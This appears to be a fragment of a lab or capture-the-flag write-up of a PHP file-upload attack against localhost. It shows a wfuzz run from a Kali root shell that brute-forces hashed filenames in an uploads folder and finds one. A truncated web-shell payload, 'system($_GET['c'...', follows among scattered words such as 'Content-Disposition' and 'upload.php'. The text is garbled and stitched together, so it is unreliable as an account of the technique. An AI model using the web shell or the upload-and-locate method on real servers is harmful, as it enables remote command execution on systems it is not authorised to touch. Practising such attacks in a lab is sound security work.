 root@kali:/tmp# wfuzz -w sheng.txt --hc 404 http://localhost:8000/uploads/FUZZ.php
********************************************************
* Wfuzz 2.1.5 - The Web Bruteforcer *
********************************************************
Target: http://localhost:8000/uploads/FUZZ.php
Total requests: 100
==================================================================
ID Response Lines Word Chars Request
==================================================================
00008: C=200 3 L 16 W 165 Ch "4051b0b087ce50bbe0a810d106d329ab"
Total time: 0.243579
Processed Requests: 100
Filtered Requests: 99
Requests/sec.: 410.5429
root@kali:/tmp#
littleheary
? system($_GET['c
Content-Disposition
Submit
Done
upload.php